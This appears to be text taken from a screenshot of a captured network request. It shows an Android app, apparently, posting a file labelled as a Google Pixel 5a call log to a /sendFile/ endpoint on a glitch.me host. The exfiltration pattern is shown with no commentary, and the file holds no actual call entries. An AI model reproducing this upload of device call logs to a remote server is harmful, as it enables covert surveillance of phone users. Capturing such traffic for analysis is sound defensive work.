 1 POST /sendFile/ HTTP/2
2 Host: holy-narrow-eocursor.glitch.me
3 Content-Type: multipart/form-data;
boundary=8301bc9e-66d0-4132-8dc9-03a3f6032d4b
4 Content-Length: 233
5 Accept-Encoding: gzip, deflate
6 User-Agent: okhttp/4.9.3
7 Connection: close
8
9 --8301bc9e-66d0-4132-8dc9-03a3f6032d4b
10 Content-Disposition: form-data; name="file"; filename="Call
Log  -  Google Pixel 5a  -  3875298617798117471.txt"
11 Content-Length: 13
12
13 Call log :
14
15
16 --8301bc9e-66d0-4132-8dc9-03a3f6032d4b--
17